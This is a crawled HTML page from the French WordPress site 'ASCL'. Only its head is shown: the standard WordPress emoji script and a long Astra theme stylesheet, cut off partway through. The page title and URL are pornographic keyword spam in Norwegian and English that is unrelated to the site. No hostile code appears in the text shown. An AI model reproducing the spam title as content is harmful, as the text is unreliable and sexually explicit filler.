

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ascl-lh.fr/knulle-fitte-vondt-nederst-i-magen-sex-film-porno-mature-milf-porn
body_size: 40946
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Knulle fitte vondt nederst i magen &#038; sex film porno mature milf porn &#8211; ASCL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Flux" href="https://ascl-lh.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Flux des commentaires" href="https://ascl-lh.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Knulle fitte vondt nederst i magen &#038; sex film porno mature milf porn Flux des commentaires" href="https://ascl-lh.fr/knulle-fitte-vondt-nederst-i-magen-sex-film-porno-mature-milf-porn/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ascl-lh.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://ascl-lh.fr/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-8);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:900;font-family:'Poppins',sans-serif;line-height:1em;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#ffab5e;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#22323d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-8);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:#22323d;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#22323d;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-5);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ffffff;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ffffff;color:#000000;}.ast-small-footer{color:#a3a3a3;}.ast-small-footer > .ast-footer-overlay{background-color:#ffffff;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:#ffab5e;background-color:#ffab5e;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.elementor-widget-heading h1.elementor-heading-title{line-height:1em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ffab5e;background-color:#ffab5e;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ffab5e;background-color:#ffab5e;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.8rem;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffab5e;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:0px;border-top-color:#7a7a7a;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:20px;font-size:1.3333333333333rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > 